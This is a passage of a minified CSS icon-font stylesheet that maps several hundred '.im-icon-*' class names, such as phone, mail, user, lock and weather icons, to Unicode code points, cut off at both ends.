con-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38